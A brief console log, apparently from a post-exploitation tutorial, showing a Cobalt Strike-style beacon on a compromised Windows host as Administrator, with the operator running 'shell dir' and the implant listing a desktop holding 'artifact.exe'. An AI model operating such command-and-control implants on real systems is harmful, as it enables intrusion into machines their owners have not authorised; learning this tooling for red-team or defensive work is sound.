 beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 0003-86FA
C:\Users\Administrator\Desktop 的目录
2020/06/20  21:03    <DIR>          .
2020/06/20  21:03    <DIR>          ..
2020/06/20  21:00            14,336 artifact.exe
1 个文件         14,336 字节
2 个目录  8,411,336,704 可用字节
[AEROZB] Administrator */1424
beacon>